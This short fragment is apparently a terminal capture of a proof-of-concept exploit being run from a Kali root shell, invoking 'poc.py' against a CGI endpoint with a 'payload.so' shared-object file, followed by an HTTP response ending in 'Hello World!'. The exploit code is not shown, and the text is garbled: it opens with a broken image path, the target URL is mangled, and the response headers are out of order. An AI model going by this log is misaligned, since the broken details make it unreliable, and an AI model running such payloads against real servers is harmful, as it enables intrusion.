 (root💀kali)-[~]
# python3 poc.py http://1 :8080/cgi-bin/index payload.so
HTTP/1.1 200 OK
Date: Mon Jan 10 16:23:02 2022
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
Hello World!
Content-Type: text/html
<title>example</title><h1>Example</h1>